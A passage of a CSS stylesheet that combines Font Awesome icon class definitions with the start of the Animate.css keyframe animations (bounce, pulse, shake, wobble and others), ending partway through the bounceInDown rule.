.fa-hand-o-up:before{
    content:"\f0a6"
}
.fa-hand-o-down:before{
    content:"\f0a7"
}
.fa-arrow-circle-left:before{
    content:"\f0a8"
}
.fa-arrow-circle-right:before{
    content:"\f0a9"
}
.fa-arrow-circle-up:before{
    content:"\f0aa"
}
.fa-arrow-circle-down:before{
    content:"\f0ab"
}
.fa-globe:before{
    content:"\f0ac"
}
.fa-wrench:before{
    content:"\f0ad"
}
.fa-tasks:before{
    content:"\f0ae"
}
.fa-filter:before{
    content:"\f0b0"
}
.fa-briefcase:before{
    content:"\f0b1"
}
.fa-arrows-alt:before{
    content:"\f0b2"
}
.fa-group:before,.fa-users:before{
    content:"\f0c0"
}
.fa-chain:before,.fa-link:before{
    content:"\f0c1"
}
.fa-cloud:before{
    content:"\f0c2"
}
.fa-flask:before{
    content:"\f0c3"
}
.fa-cut:before,.fa-scissors:before{
    content:"\f0c4"
}
.fa-copy:before,.fa-files-o:before{
    content:"\f0c5"
}
.fa-paperclip:before{
    content:"\f0c6"
}
.fa-save:before,.fa-floppy-o:before{
    content:"\f0c7"
}
.fa-square:before{
    content:"\f0c8"
}
.fa-navicon:before,.fa-reorder:before,.fa-bars:before{
    content:"\f0c9"
}
.fa-list-ul:before{
    content:"\f0ca"
}
.fa-list-ol:before{
    content:"\f0cb"
}
.fa-strikethrough:before{
    content:"\f0cc"
}
.fa-underline:before{
    content:"\f0cd"
}
.fa-table:before{
    content:"\f0ce"
}
.fa-magic:before{
    content:"\f0d0"
}
.fa-truck:before{
    content:"\f0d1"
}
.fa-pinterest:before{
    content:"\f0d2"
}
.fa-pinterest-square:before{
    content:"\f0d3"
}
.fa-google-plus-square:before{
    content:"\f0d4"
}
.fa-google-plus:before{
    content:"\f0d5"
}
.fa-money:before{
    content:"\f0d6"
}
.fa-caret-down:before{
    content:"\f0d7"
}
.fa-caret-up:before{
    content:"\f0d8"
}
.fa-caret-left:before{
    content:"\f0d9"
}
.fa-caret-right:before{
    content:"\f0da"
}
.fa-columns:before{
    content:"\f0db"
}
.fa-unsorted:before,.fa-sort:before{
    content:"\f0dc"
}
.fa-sort-down:before,.fa-sort-desc:before{
    content:"\f0dd"
}
.fa-sort-up:before,.fa-sort-asc:before{
    content:"\f0de"
}
.fa-envelope:before{
    content:"\f0e0"
}
.fa-linkedin:before{
    content:"\f0e1"
}
.fa-rotate-left:before,.fa-undo:before{
    content:"\f0e2"
}
.fa-legal:before,.fa-gavel:before{
    content:"\f0e3"
}
.fa-dashboard:before,.fa-tachometer:before{
    content:"\f0e4"
}
.fa-comment-o:before{
    content:"\f0e5"
}
.fa-comments-o:before{
    content:"\f0e6"
}
.fa-flash:before,.fa-bolt:before{
    content:"\f0e7"
}
.fa-sitemap:before{
    content:"\f0e8"
}
.fa-umbrella:before{
    content:"\f0e9"
}
.fa-paste:before,.fa-clipboard:before{
    content:"\f0ea"
}
.fa-lightbulb-o:before{
    content:"\f0eb"
}
.fa-exchange:before{
    content:"\f0ec"
}
.fa-cloud-download:before{
    content:"\f0ed"
}
.fa-cloud-upload:before{
    content:"\f0ee"
}
.fa-user-md:before{
    content:"\f0f0"
}
.fa-stethoscope:before{
    content:"\f0f1"
}
.fa-suitcase:before{
    content:"\f0f2"
}
.fa-bell-o:before{
    content:"\f0a2"
}
.fa-coffee:before{
    content:"\f0f4"
}
.fa-cutlery:before{
    content:"\f0f5"
}
.fa-file-text-o:before{
    content:"\f0f6"
}
.fa-building-o:before{
    content:"\f0f7"
}
.fa-hospital-o:before{
    content:"\f0f8"
}
.fa-ambulance:before{
    content:"\f0f9"
}
.fa-medkit:before{
    content:"\f0fa"
}
.fa-fighter-jet:before{
    content:"\f0fb"
}
.fa-beer:before{
    content:"\f0fc"
}
.fa-h-square:before{
    content:"\f0fd"
}
.fa-plus-square:before{
    content:"\f0fe"
}
.fa-angle-double-left:before{
    content:"\f100"
}
.fa-angle-double-right:before{
    content:"\f101"
}
.fa-angle-double-up:before{
    content:"\f102"
}
.fa-angle-double-down:before{
    content:"\f103"
}
.fa-angle-left:before{
    content:"\f104"
}
.fa-angle-right:before{
    content:"\f105"
}
.fa-angle-up:before{
    content:"\f106"
}
.fa-angle-down:before{
    content:"\f107"
}
.fa-desktop:before{
    content:"\f108"
}
.fa-laptop:before{
    content:"\f109"
}
.fa-tablet:before{
    content:"\f10a"
}
.fa-mobile-phone:before,.fa-mobile:before{
    content:"\f10b"
}
.fa-circle-o:before{
    content:"\f10c"
}
.fa-quote-left:before{
    content:"\f10d"
}
.fa-quote-right:before{
    content:"\f10e"
}
.fa-spinner:before{
    content:"\f110"
}
.fa-circle:before{
    content:"\f111"
}
.fa-mail-reply:before,.fa-reply:before{
    content:"\f112"
}
.fa-github-alt:before{
    content:"\f113"
}
.fa-folder-o:before{
    content:"\f114"
}
.fa-folder-open-o:before{
    content:"\f115"
}
.fa-smile-o:before{
    content:"\f118"
}
.fa-frown-o:before{
    content:"\f119"
}
.fa-meh-o:before{
    content:"\f11a"
}
.fa-gamepad:before{
    content:"\f11b"
}
.fa-keyboard-o:before{
    content:"\f11c"
}
.fa-flag-o:before{
    content:"\f11d"
}
.fa-flag-checkered:before{
    content:"\f11e"
}
.fa-terminal:before{
    content:"\f120"
}
.fa-code:before{
    content:"\f121"
}
.fa-mail-reply-all:before,.fa-reply-all:before{
    content:"\f122"
}
.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{
    content:"\f123"
}
.fa-location-arrow:before{
    content:"\f124"
}
.fa-crop:before{
    content:"\f125"
}
.fa-code-fork:before{
    content:"\f126"
}
.fa-unlink:before,.fa-chain-broken:before{
    content:"\f127"
}
.fa-question:before{
    content:"\f128"
}
.fa-info:before{
    content:"\f129"
}
.fa-exclamation:before{
    content:"\f12a"
}
.fa-superscript:before{
    content:"\f12b"
}
.fa-subscript:before{
    content:"\f12c"
}
.fa-eraser:before{
    content:"\f12d"
}
.fa-puzzle-piece:before{
    content:"\f12e"
}
.fa-microphone:before{
    content:"\f130"
}
.fa-microphone-slash:before{
    content:"\f131"
}
.fa-shield:before{
    content:"\f132"
}
.fa-calendar-o:before{
    content:"\f133"
}
.fa-fire-extinguisher:before{
    content:"\f134"
}
.fa-rocket:before{
    content:"\f135"
}
.fa-maxcdn:before{
    content:"\f136"
}
.fa-chevron-circle-left:before{
    content:"\f137"
}
.fa-chevron-circle-right:before{
    content:"\f138"
}
.fa-chevron-circle-up:before{
    content:"\f139"
}
.fa-chevron-circle-down:before{
    content:"\f13a"
}
.fa-html5:before{
    content:"\f13b"
}
.fa-css3:before{
    content:"\f13c"
}
.fa-anchor:before{
    content:"\f13d"
}
.fa-unlock-alt:before{
    content:"\f13e"
}
.fa-bullseye:before{
    content:"\f140"
}
.fa-ellipsis-h:before{
    content:"\f141"
}
.fa-ellipsis-v:before{
    content:"\f142"
}
.fa-rss-square:before{
    content:"\f143"
}
.fa-play-circle:before{
    content:"\f144"
}
.fa-ticket:before{
    content:"\f145"
}
.fa-minus-square:before{
    content:"\f146"
}
.fa-minus-square-o:before{
    content:"\f147"
}
.fa-level-up:before{
    content:"\f148"
}
.fa-level-down:before{
    content:"\f149"
}
.fa-check-square:before{
    content:"\f14a"
}
.fa-pencil-square:before{
    content:"\f14b"
}
.fa-external-link-square:before{
    content:"\f14c"
}
.fa-share-square:before{
    content:"\f14d"
}
.fa-compass:before{
    content:"\f14e"
}
.fa-toggle-down:before,.fa-caret-square-o-down:before{
    content:"\f150"
}
.fa-toggle-up:before,.fa-caret-square-o-up:before{
    content:"\f151"
}
.fa-toggle-right:before,.fa-caret-square-o-right:before{
    content:"\f152"
}
.fa-euro:before,.fa-eur:before{
    content:"\f153"
}
.fa-gbp:before{
    content:"\f154"
}
.fa-dollar:before,.fa-usd:before{
    content:"\f155"
}
.fa-rupee:before,.fa-inr:before{
    content:"\f156"
}
.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{
    content:"\f157"
}
.fa-ruble:before,.fa-rouble:before,.fa-rub:before{
    content:"\f158"
}
.fa-won:before,.fa-krw:before{
    content:"\f159"
}
.fa-bitcoin:before,.fa-btc:before{
    content:"\f15a"
}
.fa-file:before{
    content:"\f15b"
}
.fa-file-text:before{
    content:"\f15c"
}
.fa-sort-alpha-asc:before{
    content:"\f15d"
}
.fa-sort-alpha-desc:before{
    content:"\f15e"
}
.fa-sort-amount-asc:before{
    content:"\f160"
}
.fa-sort-amount-desc:before{
    content:"\f161"
}
.fa-sort-numeric-asc:before{
    content:"\f162"
}
.fa-sort-numeric-desc:before{
    content:"\f163"
}
.fa-thumbs-up:before{
    content:"\f164"
}
.fa-thumbs-down:before{
    content:"\f165"
}
.fa-youtube-square:before{
    content:"\f166"
}
.fa-youtube:before{
    content:"\f167"
}
.fa-xing:before{
    content:"\f168"
}
.fa-xing-square:before{
    content:"\f169"
}
.fa-youtube-play:before{
    content:"\f16a"
}
.fa-dropbox:before{
    content:"\f16b"
}
.fa-stack-overflow:before{
    content:"\f16c"
}
.fa-instagram:before{
    content:"\f16d"
}
.fa-flickr:before{
    content:"\f16e"
}
.fa-adn:before{
    content:"\f170"
}
.fa-bitbucket:before{
    content:"\f171"
}
.fa-bitbucket-square:before{
    content:"\f172"
}
.fa-tumblr:before{
    content:"\f173"
}
.fa-tumblr-square:before{
    content:"\f174"
}
.fa-long-arrow-down:before{
    content:"\f175"
}
.fa-long-arrow-up:before{
    content:"\f176"
}
.fa-long-arrow-left:before{
    content:"\f177"
}
.fa-long-arrow-right:before{
    content:"\f178"
}
.fa-apple:before{
    content:"\f179"
}
.fa-windows:before{
    content:"\f17a"
}
.fa-android:before{
    content:"\f17b"
}
.fa-linux:before{
    content:"\f17c"
}
.fa-dribbble:before{
    content:"\f17d"
}
.fa-skype:before{
    content:"\f17e"
}
.fa-foursquare:before{
    content:"\f180"
}
.fa-trello:before{
    content:"\f181"
}
.fa-female:before{
    content:"\f182"
}
.fa-male:before{
    content:"\f183"
}
.fa-gittip:before{
    content:"\f184"
}
.fa-sun-o:before{
    content:"\f185"
}
.fa-moon-o:before{
    content:"\f186"
}
.fa-archive:before{
    content:"\f187"
}
.fa-bug:before{
    content:"\f188"
}
.fa-vk:before{
    content:"\f189"
}
.fa-weibo:before{
    content:"\f18a"
}
.fa-renren:before{
    content:"\f18b"
}
.fa-pagelines:before{
    content:"\f18c"
}
.fa-stack-exchange:before{
    content:"\f18d"
}
.fa-arrow-circle-o-right:before{
    content:"\f18e"
}
.fa-arrow-circle-o-left:before{
    content:"\f190"
}
.fa-toggle-left:before,.fa-caret-square-o-left:before{
    content:"\f191"
}
.fa-dot-circle-o:before{
    content:"\f192"
}
.fa-wheelchair:before{
    content:"\f193"
}
.fa-vimeo-square:before{
    content:"\f194"
}
.fa-turkish-lira:before,.fa-try:before{
    content:"\f195"
}
.fa-plus-square-o:before{
    content:"\f196"
}
.fa-space-shuttle:before{
    content:"\f197"
}
.fa-slack:before{
    content:"\f198"
}
.fa-envelope-square:before{
    content:"\f199"
}
.fa-wordpress:before{
    content:"\f19a"
}
.fa-openid:before{
    content:"\f19b"
}
.fa-institution:before,.fa-bank:before,.fa-university:before{
    content:"\f19c"
}
.fa-mortar-board:before,.fa-graduation-cap:before{
    content:"\f19d"
}
.fa-yahoo:before{
    content:"\f19e"
}
.fa-google:before{
    content:"\f1a0"
}
.fa-reddit:before{
    content:"\f1a1"
}
.fa-reddit-square:before{
    content:"\f1a2"
}
.fa-stumbleupon-circle:before{
    content:"\f1a3"
}
.fa-stumbleupon:before{
    content:"\f1a4"
}
.fa-delicious:before{
    content:"\f1a5"
}
.fa-digg:before{
    content:"\f1a6"
}
.fa-pied-piper:before{
    content:"\f1a7"
}
.fa-pied-piper-alt:before{
    content:"\f1a8"
}
.fa-drupal:before{
    content:"\f1a9"
}
.fa-joomla:before{
    content:"\f1aa"
}
.fa-language:before{
    content:"\f1ab"
}
.fa-fax:before{
    content:"\f1ac"
}
.fa-building:before{
    content:"\f1ad"
}
.fa-child:before{
    content:"\f1ae"
}
.fa-paw:before{
    content:"\f1b0"
}
.fa-spoon:before{
    content:"\f1b1"
}
.fa-cube:before{
    content:"\f1b2"
}
.fa-cubes:before{
    content:"\f1b3"
}
.fa-behance:before{
    content:"\f1b4"
}
.fa-behance-square:before{
    content:"\f1b5"
}
.fa-steam:before{
    content:"\f1b6"
}
.fa-steam-square:before{
    content:"\f1b7"
}
.fa-recycle:before{
    content:"\f1b8"
}
.fa-automobile:before,.fa-car:before{
    content:"\f1b9"
}
.fa-cab:before,.fa-taxi:before{
    content:"\f1ba"
}
.fa-tree:before{
    content:"\f1bb"
}
.fa-spotify:before{
    content:"\f1bc"
}
.fa-deviantart:before{
    content:"\f1bd"
}
.fa-soundcloud:before{
    content:"\f1be"
}
.fa-database:before{
    content:"\f1c0"
}
.fa-file-pdf-o:before{
    content:"\f1c1"
}
.fa-file-word-o:before{
    content:"\f1c2"
}
.fa-file-excel-o:before{
    content:"\f1c3"
}
.fa-file-powerpoint-o:before{
    content:"\f1c4"
}
.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{
    content:"\f1c5"
}
.fa-file-zip-o:before,.fa-file-archive-o:before{
    content:"\f1c6"
}
.fa-file-sound-o:before,.fa-file-audio-o:before{
    content:"\f1c7"
}
.fa-file-movie-o:before,.fa-file-video-o:before{
    content:"\f1c8"
}
.fa-file-code-o:before{
    content:"\f1c9"
}
.fa-vine:before{
    content:"\f1ca"
}
.fa-codepen:before{
    content:"\f1cb"
}
.fa-jsfiddle:before{
    content:"\f1cc"
}
.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{
    content:"\f1cd"
}
.fa-circle-o-notch:before{
    content:"\f1ce"
}
.fa-ra:before,.fa-rebel:before{
    content:"\f1d0"
}
.fa-ge:before,.fa-empire:before{
    content:"\f1d1"
}
.fa-git-square:before{
    content:"\f1d2"
}
.fa-git:before{
    content:"\f1d3"
}
.fa-hacker-news:before{
    content:"\f1d4"
}
.fa-tencent-weibo:before{
    content:"\f1d5"
}
.fa-qq:before{
    content:"\f1d6"
}
.fa-wechat:before,.fa-weixin:before{
    content:"\f1d7"
}
.fa-send:before,.fa-paper-plane:before{
    content:"\f1d8"
}
.fa-send-o:before,.fa-paper-plane-o:before{
    content:"\f1d9"
}
.fa-history:before{
    content:"\f1da"
}
.fa-circle-thin:before{
    content:"\f1db"
}
.fa-header:before{
    content:"\f1dc"
}
.fa-paragraph:before{
    content:"\f1dd"
}
.fa-sliders:before{
    content:"\f1de"
}
.fa-share-alt:before{
    content:"\f1e0"
}
.fa-share-alt-square:before{
    content:"\f1e1"
}
.fa-bomb:before{
    content:"\f1e2"
}
.fa-soccer-ball-o:before,.fa-futbol-o:before{
    content:"\f1e3"
}
.fa-tty:before{
    content:"\f1e4"
}
.fa-binoculars:before{
    content:"\f1e5"
}
.fa-plug:before{
    content:"\f1e6"
}
.fa-slideshare:before{
    content:"\f1e7"
}
.fa-twitch:before{
    content:"\f1e8"
}
.fa-yelp:before{
    content:"\f1e9"
}
.fa-newspaper-o:before{
    content:"\f1ea"
}
.fa-wifi:before{
    content:"\f1eb"
}
.fa-calculator:before{
    content:"\f1ec"
}
.fa-paypal:before{
    content:"\f1ed"
}
.fa-google-wallet:before{
    content:"\f1ee"
}
.fa-cc-visa:before{
    content:"\f1f0"
}
.fa-cc-mastercard:before{
    content:"\f1f1"
}
.fa-cc-discover:before{
    content:"\f1f2"
}
.fa-cc-amex:before{
    content:"\f1f3"
}
.fa-cc-paypal:before{
    content:"\f1f4"
}
.fa-cc-stripe:before{
    content:"\f1f5"
}
.fa-bell-slash:before{
    content:"\f1f6"
}
.fa-bell-slash-o:before{
    content:"\f1f7"
}
.fa-trash:before{
    content:"\f1f8"
}
.fa-copyright:before{
    content:"\f1f9"
}
.fa-at:before{
    content:"\f1fa"
}
.fa-eyedropper:before{
    content:"\f1fb"
}
.fa-paint-brush:before{
    content:"\f1fc"
}
.fa-birthday-cake:before{
    content:"\f1fd"
}
.fa-area-chart:before{
    content:"\f1fe"
}
.fa-pie-chart:before{
    content:"\f200"
}
.fa-line-chart:before{
    content:"\f201"
}
.fa-lastfm:before{
    content:"\f202"
}
.fa-lastfm-square:before{
    content:"\f203"
}
.fa-toggle-off:before{
    content:"\f204"
}
.fa-toggle-on:before{
    content:"\f205"
}
.fa-bicycle:before{
    content:"\f206"
}
.fa-bus:before{
    content:"\f207"
}
.fa-ioxhost:before{
    content:"\f208"
}
.fa-angellist:before{
    content:"\f209"
}
.fa-cc:before{
    content:"\f20a"
}
.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{
    content:"\f20b"
}
.fa-meanpath:before{
    content:"\f20c"
}
/*Animate.css*/ 
@charset "UTF-8";
.animated{
    -webkit-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both
}
.animated.infinite{
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite
}
.animated.hinge{
    -webkit-animation-duration:2s;
    animation-duration:2s
}
.animated.bounceIn,.animated.bounceOut{
    -webkit-animation-duration:.75s;
    animation-duration:.75s
}
.animated.flipOutX,.animated.flipOutY{
    -webkit-animation-duration:.75s;
    animation-duration:.75s
}
@-webkit-keyframes bounce{
    0%,20%,53%,80%,100%{
        -webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        -webkit-transform:translate3d(0,0,0);
        transform:translate3d(0,0,0)
    }
    40%,43%{
        -webkit-transition-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);
        transition-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);
        -webkit-transform:translate3d(0,-30px,0);
        transform:translate3d(0,-30px,0)
    }
    70%{
        -webkit-transition-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);
        transition-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);
        -webkit-transform:translate3d(0,-15px,0);
        transform:translate3d(0,-15px,0)
    }
    90%{
        -webkit-transform:translate3d(0,-4px,0);
        transform:translate3d(0,-4px,0)
    }
}
@keyframes bounce{
    0%,20%,53%,80%,100%{
        -webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        -webkit-transform:translate3d(0,0,0);
        transform:translate3d(0,0,0)
    }
    40%,43%{
        -webkit-transition-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);
        transition-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);
        -webkit-transform:translate3d(0,-30px,0);
        transform:translate3d(0,-30px,0)
    }
    70%{
        -webkit-transition-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);
        transition-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);
        -webkit-transform:translate3d(0,-15px,0);
        transform:translate3d(0,-15px,0)
    }
    90%{
        -webkit-transform:translate3d(0,-4px,0);
        transform:translate3d(0,-4px,0)
    }
}
.bounce{
    -webkit-animation-name:bounce;
    animation-name:bounce;
    -webkit-transform-origin:center bottom;
    transform-origin:center bottom
}
@-webkit-keyframes flash{
    0%,50%,100%{
        opacity:1
    }
    25%,75%{
        opacity:0
    }
}
@keyframes flash{
    0%,50%,100%{
        opacity:1
    }
    25%,75%{
        opacity:0
    }
}
.flash{
    -webkit-animation-name:flash;
    animation-name:flash
}
@-webkit-keyframes pulse{
    0%{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
    50%{
        -webkit-transform:scale3d(1.05,1.05,1.05);
        transform:scale3d(1.05,1.05,1.05)
    }
    100%{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
}
@keyframes pulse{
    0%{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
    50%{
        -webkit-transform:scale3d(1.05,1.05,1.05);
        transform:scale3d(1.05,1.05,1.05)
    }
    100%{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
}
.pulse{
    -webkit-animation-name:pulse;
    animation-name:pulse
}
@-webkit-keyframes rubberBand{
    0%{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
    30%{
        -webkit-transform:scale3d(1.25,0.75,1);
        transform:scale3d(1.25,0.75,1)
    }
    40%{
        -webkit-transform:scale3d(0.75,1.25,1);
        transform:scale3d(0.75,1.25,1)
    }
    50%{
        -webkit-transform:scale3d(1.15,0.85,1);
        transform:scale3d(1.15,0.85,1)
    }
    65%{
        -webkit-transform:scale3d(.95,1.05,1);
        transform:scale3d(.95,1.05,1)
    }
    75%{
        -webkit-transform:scale3d(1.05,.95,1);
        transform:scale3d(1.05,.95,1)
    }
    100%{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
}
@keyframes rubberBand{
    0%{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
    30%{
        -webkit-transform:scale3d(1.25,0.75,1);
        transform:scale3d(1.25,0.75,1)
    }
    40%{
        -webkit-transform:scale3d(0.75,1.25,1);
        transform:scale3d(0.75,1.25,1)
    }
    50%{
        -webkit-transform:scale3d(1.15,0.85,1);
        transform:scale3d(1.15,0.85,1)
    }
    65%{
        -webkit-transform:scale3d(.95,1.05,1);
        transform:scale3d(.95,1.05,1)
    }
    75%{
        -webkit-transform:scale3d(1.05,.95,1);
        transform:scale3d(1.05,.95,1)
    }
    100%{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
}
.rubberBand{
    -webkit-animation-name:rubberBand;
    animation-name:rubberBand
}
@-webkit-keyframes shake{
    0%,100%{
        -webkit-transform:translate3d(0,0,0);
        transform:translate3d(0,0,0)
    }
    10%,30%,50%,70%,90%{
        -webkit-transform:translate3d(-10px,0,0);
        transform:translate3d(-10px,0,0)
    }
    20%,40%,60%,80%{
        -webkit-transform:translate3d(10px,0,0);
        transform:translate3d(10px,0,0)
    }
}
@keyframes shake{
    0%,100%{
        -webkit-transform:translate3d(0,0,0);
        transform:translate3d(0,0,0)
    }
    10%,30%,50%,70%,90%{
        -webkit-transform:translate3d(-10px,0,0);
        transform:translate3d(-10px,0,0)
    }
    20%,40%,60%,80%{
        -webkit-transform:translate3d(10px,0,0);
        transform:translate3d(10px,0,0)
    }
}
.shake{
    -webkit-animation-name:shake;
    animation-name:shake
}
@-webkit-keyframes swing{
    20%{
        -webkit-transform:rotate3d(0,0,1,15deg);
        transform:rotate3d(0,0,1,15deg)
    }
    40%{
        -webkit-transform:rotate3d(0,0,1,-10deg);
        transform:rotate3d(0,0,1,-10deg)
    }
    60%{
        -webkit-transform:rotate3d(0,0,1,5deg);
        transform:rotate3d(0,0,1,5deg)
    }
    80%{
        -webkit-transform:rotate3d(0,0,1,-5deg);
        transform:rotate3d(0,0,1,-5deg)
    }
    100%{
        -webkit-transform:rotate3d(0,0,1,0deg);
        transform:rotate3d(0,0,1,0deg)
    }
}
@keyframes swing{
    20%{
        -webkit-transform:rotate3d(0,0,1,15deg);
        transform:rotate3d(0,0,1,15deg)
    }
    40%{
        -webkit-transform:rotate3d(0,0,1,-10deg);
        transform:rotate3d(0,0,1,-10deg)
    }
    60%{
        -webkit-transform:rotate3d(0,0,1,5deg);
        transform:rotate3d(0,0,1,5deg)
    }
    80%{
        -webkit-transform:rotate3d(0,0,1,-5deg);
        transform:rotate3d(0,0,1,-5deg)
    }
    100%{
        -webkit-transform:rotate3d(0,0,1,0deg);
        transform:rotate3d(0,0,1,0deg)
    }
}
.swing{
    -webkit-transform-origin:top center;
    transform-origin:top center;
    -webkit-animation-name:swing;
    animation-name:swing
}
@-webkit-keyframes tada{
    0%{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
    10%,20%{
        -webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
        transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)
    }
    30%,50%,70%,90%{
        -webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
        transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)
    }
    40%,60%,80%{
        -webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
        transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)
    }
    100%{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
}
@keyframes tada{
    0%{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
    10%,20%{
        -webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);
        transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)
    }
    30%,50%,70%,90%{
        -webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);
        transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)
    }
    40%,60%,80%{
        -webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);
        transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)
    }
    100%{
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
}
.tada{
    -webkit-animation-name:tada;
    animation-name:tada
}
@-webkit-keyframes wobble{
    0%{
        -webkit-transform:none;
        transform:none
    }
    15%{
        -webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);
        transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)
    }
    30%{
        -webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);
        transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)
    }
    45%{
        -webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);
        transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)
    }
    60%{
        -webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);
        transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)
    }
    75%{
        -webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);
        transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)
    }
    100%{
        -webkit-transform:none;
        transform:none
    }
}
@keyframes wobble{
    0%{
        -webkit-transform:none;
        transform:none
    }
    15%{
        -webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);
        transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)
    }
    30%{
        -webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);
        transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)
    }
    45%{
        -webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);
        transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)
    }
    60%{
        -webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);
        transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)
    }
    75%{
        -webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);
        transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)
    }
    100%{
        -webkit-transform:none;
        transform:none
    }
}
.wobble{
    -webkit-animation-name:wobble;
    animation-name:wobble
}
@-webkit-keyframes bounceIn{
    0%,20%,40%,60%,80%,100%{
        -webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)
    }
    0%{
        opacity:0;
        -webkit-transform:scale3d(.3,.3,.3);
        transform:scale3d(.3,.3,.3)
    }
    20%{
        -webkit-transform:scale3d(1.1,1.1,1.1);
        transform:scale3d(1.1,1.1,1.1)
    }
    40%{
        -webkit-transform:scale3d(.9,.9,.9);
        transform:scale3d(.9,.9,.9)
    }
    60%{
        opacity:1;
        -webkit-transform:scale3d(1.03,1.03,1.03);
        transform:scale3d(1.03,1.03,1.03)
    }
    80%{
        -webkit-transform:scale3d(.97,.97,.97);
        transform:scale3d(.97,.97,.97)
    }
    100%{
        opacity:1;
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
}
@keyframes bounceIn{
    0%,20%,40%,60%,80%,100%{
        -webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)
    }
    0%{
        opacity:0;
        -webkit-transform:scale3d(.3,.3,.3);
        transform:scale3d(.3,.3,.3)
    }
    20%{
        -webkit-transform:scale3d(1.1,1.1,1.1);
        transform:scale3d(1.1,1.1,1.1)
    }
    40%{
        -webkit-transform:scale3d(.9,.9,.9);
        transform:scale3d(.9,.9,.9)
    }
    60%{
        opacity:1;
        -webkit-transform:scale3d(1.03,1.03,1.03);
        transform:scale3d(1.03,1.03,1.03)
    }
    80%{
        -webkit-transform:scale3d(.97,.97,.97);
        transform:scale3d(.97,.97,.97)
    }
    100%{
        opacity:1;
        -webkit-transform:scale3d(1,1,1);
        transform:scale3d(1,1,1)
    }
}
.bounceIn{
    -webkit-animation-name:bounceIn;
    animation-name:bounceIn
}
@-webkit-keyframes bounceInDown{
    0%,60%,75%,90%,100%{
        -webkit-transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);
        transition-timing-function:cubic-bezier(0.215,0.610,0.355,1.000)
    }
    0%{
        opacity:0;
        -webkit-transform:translate3d(0,-3000px,0);
        transform:translate3d(0,-3000px,0)
    }
    60%{
        opacity:1;
        -webkit-transform:translate3d(0,25px,0);
        transform:translate3d(0,25px,0)
    }
    75%{
        -webkit-transform:translate3d(0,-10px,0);
        transform:translate3d(0,-10px,0)
    }
    90%{
        -webkit-transform:translate3d(0,5px,0);
